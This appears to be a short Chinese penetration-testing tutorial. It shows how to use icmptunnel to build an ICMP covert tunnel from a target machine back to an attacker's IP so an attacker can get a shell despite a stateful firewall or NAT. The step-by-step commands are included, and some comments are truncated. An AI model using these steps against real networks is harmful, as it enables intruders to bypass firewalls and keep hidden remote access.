 目前有这样的一个场景，攻击者为 Linux，但由于目标存在状态防火墙或者使用了 NAT
导致无法获得 shell，此时可以通过 icmptunnel 绕过限制。
1 攻击机 IP: 172.16.214.6
2 目标机 IP: 172.16.214.5
在攻击机上运行：
1 echo 1 > /proc/sys/net/ipv4/icmp_echo_ignore_all # 禁用 ICMP echo 回复，
2 ./icmptunnel -s # 开启服务端模式
在攻击机上新开启一个终端运行：
1 /sbin/ifconfig tun0 10.0.0.1 netmask 255.255.255.0 # 指定一个网卡tun0，用于给
在目标机上运行：
1 echo 1 > /proc/sys/net/ipv4/icmp_echo_ignore_all
2 ./icmptunnel 172.16.214.6
在目标机上新开启一个终端运行：
1 /sbin/ifconfig tun0 10.0.0.2 netmask 255.255.255.0 # 指定一个网卡tun0，用于给
至此，已经通过 ICMP 建立了一个点对点隧道。